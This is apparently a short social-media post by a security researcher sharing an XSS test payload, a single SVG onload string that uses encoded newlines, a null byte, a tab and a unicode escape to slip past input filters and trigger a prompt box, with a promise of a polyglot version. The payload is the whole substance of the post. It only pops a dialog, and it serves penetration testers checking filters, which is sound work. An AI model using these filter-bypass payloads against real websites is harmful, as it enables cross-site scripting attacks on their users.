 s0md3v's tweet image. Crafted this payload for quick tests.
Its equipped with multiple filter bypass methods.
I will upload a context breaking version polyglot tomorrow.
&lt;svg%0Ao%00nload=%09((pro\u006dpt))()//